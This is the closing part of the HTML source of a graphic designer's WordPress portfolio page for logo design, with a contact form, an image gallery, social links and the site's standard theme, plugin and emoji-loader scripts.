	    <li id="text-7" class="widget widget_text"><h2 class="widgettitle"><span>Welcome</span></h2>			<div class="textwidget"><p>Welcome to the portfolio of J. Ryan Stanley. I am a design professional with over 17 years of experience in graphic design, videography, and photography. I excel in working through the entire creative process from conceptualization through delivery.</p>
</div>
		</li>
<li id="wpforms-widget-3" class="widget wpforms-widget"><h2 class="widgettitle"><span>Get in Touch</span></h2><div class="wpforms-container wpforms-container-full" id="wpforms-5403"><form id="wpforms-form-5403" class="wpforms-validate wpforms-form" data-formid="5403" method="post" enctype="multipart/form-data" action="/portfolios/logodesign/" data-token="c5b08faedf337187ed7f4d0775de841b" data-token-time="1769797382"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-5403-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label">Name <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-5403-field_0" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][0][first]" required><label for="wpforms-5403-field_0" class="wpforms-field-sublabel after">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-5403-field_0-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][0][last]" required><label for="wpforms-5403-field_0-last" class="wpforms-field-sublabel after">Last</label></div></div></div><div id="wpforms-5403-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-5403-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-5403-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-5403-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-5403-field_2">Comment or Message <span class="wpforms-required-label">*</span></label><textarea id="wpforms-5403-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div></div><!-- .wpforms-field-container --><div class="wpforms-field wpforms-field-hp"><label for="wpforms-5403-field-hp" class="wpforms-field-label">Phone</label><input type="text" name="wpforms[hp]" id="wpforms-5403-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="5403"><input type="hidden" name="page_title" value="Logo Design"><input type="hidden" name="page_url" value="https://www.jrsdesignart.com/portfolios/logodesign/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="1554"><input type="hidden" name="wpforms[post_id]" value="1554"><button type="submit" name="wpforms[submit]" id="wpforms-submit-5403" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button></div></form></div>  <!-- .wpforms-container --></li>
<li id="media_gallery-2" class="widget widget_media_gallery"><h2 class="widgettitle"><span>Latest Education Images From SCC</span></h2>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-1554 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.jrsdesignart.com/51004391352_c266c7b1f3_o/'><img width="150" height="150" src="https://www.jrsdesignart.com/wp-content/uploads/2021/03/51004391352_c266c7b1f3_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.jrsdesignart.com/50800711423_95de123ea1_o/'><img width="150" height="150" src="https://www.jrsdesignart.com/wp-content/uploads/2021/03/50800711423_95de123ea1_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.jrsdesignart.com/50831532448_e3d1afa0da_o/'><img width="150" height="150" src="https://www.jrsdesignart.com/wp-content/uploads/2021/03/50831532448_e3d1afa0da_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.jrsdesignart.com/50978133041_252deb539f_o/'><img width="150" height="150" src="https://www.jrsdesignart.com/wp-content/uploads/2021/03/50978133041_252deb539f_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.jrsdesignart.com/50977465893_c93405f144_o/'><img width="150" height="150" src="https://www.jrsdesignart.com/wp-content/uploads/2021/03/50977465893_c93405f144_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.jrsdesignart.com/51022944373_a379f78910_o/'><img width="150" height="150" src="https://www.jrsdesignart.com/wp-content/uploads/2021/03/51022944373_a379f78910_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</li>
	</ul>
	</div>
	<br class="clear"/>
	
	<div class="footer_bar_wrapper ">
					<div class="social_wrapper">
			    <ul>
			    				    	<li class="facebook"><a target="_blank" href="https://www.facebook.com/jrsdesignart/?ref=br_rs"><i class="fa fa-facebook-official"></i></a></li>
			    				    				    				    				    				    	<li class="vimeo"><a target="_blank" title="Vimeo" href="https://vimeo.com/https://vimeo.com/user55415247"><i class="fa fa-vimeo-square"></i></a></li>
			    				    				    				    				    				    	<li class="linkedin"><a target="_blank" title="Linkedin" href="https://www.linkedin.com/in/ryan-stanley-76232b14/"><i class="fa fa-linkedin"></i></a></li>
			    				    				        			        			        			    </ul>
			</div>
			    <div id="copyright">© J. Ryan Stanley - jrsdesignart</div><br class="clear"/>	    
	    	    	<a id="toTop"><i class="fa fa-angle-up"></i></a>
	    	</div>
</div>

</div>

<div id="overlay_background">
		<div id="fullscreen_share_wrapper">
		<div class="fullscreen_share_content">
	<div id="social_share_wrapper">
	<ul>
		<li><a class="tooltip" title="Share On Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.jrsdesignart.com/portfolios/logodesign/"><i class="fa fa-facebook marginright"></i></a></li>
		
		<li><a class="tooltip" title="Share On Twitter" target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.jrsdesignart.com/portfolios/logodesign/&amp;url=https://www.jrsdesignart.com/portfolios/logodesign/"><i class="fa fa-twitter marginright"></i></a></li>
		
		<li><a class="tooltip" title="Share On Pinterest" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.jrsdesignart.com%2Fportfolios%2Flogodesign%2F&amp;media=https%3A%2F%2Fwww.jrsdesignart.com%2Fwp-includes%2Fimages%2Fmedia%2Fdefault.svg"><i class="fa fa-pinterest marginright"></i></a></li>

		<li><a class="tooltip" title="Share by Email" href="mailto:someone@example.com?Subject=Logo+Design&body=https%3A%2F%2Fwww.jrsdesignart.com%2Fportfolios%2Flogodesign%2F"><i class="fa fa-envelope marginright"></i></a></li>
	</ul>
</div>		</div>
	</div>
	</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grandportfolio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.jrsdesignart.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/jquery.requestAnimationFrame.js" id="requestAnimationFrame-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/jquery.mousewheel.min.js" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/ilightbox.packed.js" id="ilightbox-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/jquery.easing.js" id="easing-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/jquery.isotope.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/jquery.masory.js" id="masory-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/jquery.tooltipster.min.js" id="tooltipster-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/hw-parallax.js" id="hw-parallax-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/custom_plugins.js" id="grandportfolio-custom-plugins-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/custom.js" id="grandportfolio-custom-script-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js" id="wpforms-address-field-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jrsdesignart.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jrsdesignart.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.jrsdesignart.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/www.jrsdesignart.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
</body>
</html>
